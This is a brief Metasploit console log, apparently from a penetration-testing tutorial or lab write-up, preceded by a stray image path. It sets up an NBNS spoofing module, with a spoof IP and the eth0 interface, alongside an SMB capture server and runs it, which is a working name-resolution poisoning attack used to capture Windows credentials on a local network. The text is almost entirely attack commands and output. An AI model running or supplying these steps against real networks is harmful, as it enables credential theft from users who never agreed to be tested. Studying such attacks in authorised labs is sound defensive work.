 msf5 auxiliary(server/capture/smb) > use auxiliary/spoof/nbns/nbns_response
msf5 auxiliary(spoof/nbns/nbns_response) > set spoofip 192.168.235.128
spoofip => 192.168.235.128
msf5 auxiliary(spoof/nbns/nbns_response) >
msf5 auxiliary(spoof/nbns/nbns_response) > set InTERFACE eth0
InTERFACE => eth0
msf5 auxiliary(spoof/nbns/nbns_response) > run
[*] Auxiliary module running as background job 1.